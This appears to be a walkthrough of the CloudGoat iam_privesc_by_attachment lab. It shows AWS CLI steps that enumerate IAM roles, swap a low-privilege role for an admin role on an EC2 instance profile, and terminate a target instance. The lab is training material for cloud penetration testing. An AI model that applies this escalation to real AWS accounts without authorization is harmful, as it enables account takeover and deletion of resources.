CloudGoat iam_privesc_by_attachment Walkthrough: Complete Guide to AWS IAM Privilege Escalation
Description: This comprehensive walkthrough demonstrates how to exploit IAM privilege escalation vulnerabilities in AWS using CloudGoat’s iam_privesc_by_attachment scenario. Learn advanced AWS penetration testing techniques with CloudTap, a powerful enumeration tool, to escalate privileges and terminate EC2 instances through IAM role manipulation.
Initial Setup and Configuration
First, let’s configure our CloudGoat environment by whitelisting our IP address:
1 | cloudgoat config whitelist --auto |
Next, we’ll create the vulnerable environment:
1 | cloudgoat create iam_privesc_by_attachment |
Upon successful deployment, we receive our initial access credentials:
1 | [cloudgoat] terraform output completed with no error code. |
Mission Objective: Delete the EC2 instance named “cg-super-critical-security-server”
Reconnaissance with CloudTap
For our initial enumeration, we’ll leverage CloudTap, a powerful AWS reconnaissance tool that automates the discovery of cloud resources and misconfigurations.
Configure the AWS profile:
1 | aws configure --profile init |
Run CloudTap enumeration:
1 | python3 CloudTap.py --keys init |
CloudTap reveals critical information about running EC2 instances:

IAM Instance Profile Discovery
Through systematic enumeration, we discover that we can list instance profiles in the environment:
1 | aws iam list-instance-profiles --profile init |
This reveals an important instance profile structure with associated IAM roles. The response shows us a key instance profile that will be crucial for our escalation path.
Role Policy Analysis
CloudTap successfully enumerates role policies, providing us with comprehensive information about the available IAM roles:

The enumeration reveals two distinct IAM roles:
cg-ec2-meek-role-<CLOUD_GOAT_ID>cg-ec2-mighty-role-<CLOUD_GOAT_ID>
The naming convention suggests a permission hierarchy, with “mighty” likely having elevated privileges compared to “meek.”
Understanding the Privilege Escalation Vector
Direct enumeration of these roles fails with “Access Denied” errors. However, we can leverage a common AWS security misconfiguration: IAM role attachment to EC2 instances.
Since IAM roles cannot be directly attached to EC2 instances (they require Instance Profiles), we need to:
- Create a new EC2 instance with an existing instance profile
- Modify the instance profile to use the higher-privileged role
- Use the EC2 instance to enumerate and exploit the elevated permissions
Prerequisites for EC2 Instance Creation
To successfully create our exploitation EC2 instance, we need:
1. Subnet Information
Identify the subnet used by the target EC2 instance:
1 | aws ec2 describe-instances \ |
2. Security Group Configuration
Enumerate security groups to find one allowing SSH access:
1 | aws ec2 describe-security-groups --profile init |
3. SSH Key Pair Creation
Generate a new key pair for secure access:
1 | aws ec2 create-key-pair \ |
Creating the Exploitation EC2 Instance
With all prerequisites gathered, we can create our exploitation instance:
1 | aws ec2 run-instances \ |
IAM Role Escalation Through Instance Profile Manipulation
Now comes the critical privilege escalation step. We’ll swap the “meek” role for the “mighty” role:
Remove the Low-Privilege Role:
1 | aws iam remove-role-from-instance-profile \ |
Attach the High-Privilege Role:
1 | aws iam add-role-to-instance-profile \ |
Accessing the Compromised Instance
1. Set proper permissions for the SSH key:
1 | chmod 400 exploitation-key.pem |
2. Retrieve the public IP address:
1 | aws ec2 describe-instances \ |
3. SSH into the instance:
1 | ssh -i exploitation-key.pem ubuntu@[PUBLIC_IP] |
Post-Exploitation: Privilege Verification and Target Elimination
Once connected to the compromised EC2 instance, install the AWS CLI:
1 | sudo apt-get update |
Enumerate the Escalated Privileges:
1 | aws iam list-policies --query "Policies[?starts_with(PolicyName, 'cg')]" |
The policy analysis reveals that the cg-ec2-mighty-role provides administrative access to the AWS account.
Mission Completion: Target Termination
With administrative privileges confirmed, locate and terminate the target instance:
1 | aws ec2 describe-instances --region us-east-1 |
Cleanup and Environment Destruction
Important Disclaimer: After completing this walkthrough, ensure you clean up all resources to avoid unnecessary charges and maintain a clean environment.
1. Terminate the Exploitation EC2 Instance
Delete the EC2 instance you created during the privilege escalation process:
1 | aws ec2 terminate-instances --instance-ids [YOUR_EXPLOITATION_INSTANCE_ID] --region us-east-1 --profile init |
2. Destroy the CloudGoat Environment
Once you’ve completed the walkthrough and cleaned up your exploitation resources, destroy the entire CloudGoat scenario:
1 | cloudgoat destroy iam_privesc_by_attachment |
This command will remove all AWS resources created by the CloudGoat scenario, ensuring no residual infrastructure remains.
This walkthrough is part of a comprehensive AWS penetration testing series. For more cloud security content and tools like CloudTap, visit our GitHub repository.